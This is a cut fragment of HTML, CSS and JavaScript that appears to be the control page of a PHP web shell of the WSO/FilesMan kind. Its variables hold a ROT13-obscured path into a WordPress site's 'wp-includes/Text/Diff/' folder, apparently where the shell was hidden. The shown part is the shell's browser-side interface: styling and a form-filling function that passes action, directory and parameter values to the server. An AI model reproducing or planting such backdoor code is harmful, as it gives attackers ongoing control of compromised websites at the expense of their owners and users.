
th{text-align:left;background-
color:#5e5e5e;}.main tr:hover{background-
color:#5e5e5e}.l1{background-
color:#444}.l2{background-color:#333}pre{font-
family:Courier,Monospace;}</style>

<script>

var c_ = '/ubzr/zragnlke/uryczfznzvr.pbz/jc-
vapyhqrf/Grkg/Qvss/';

var a_ = ''

var ch_ = 'Windows-1251';

var p_ = '';

var x_ = '';

var s_ = '';

var d = document;

function set(a,c,p,x,s,ch)
{if(a!=null)d.mf.a.value=a;else 
d.mf.a.value=a_;if(c!=null)d.mf.c.value=c;else 
d.mf.c.value=c_;if(p!=null)d.mf.p.value=p;else 
d.mf.p.value=p_;if(x!=null)d.mf.x.value=x;else 
d.mf.x.value=x_;if(s!=null)d.mf.s.value=s;else 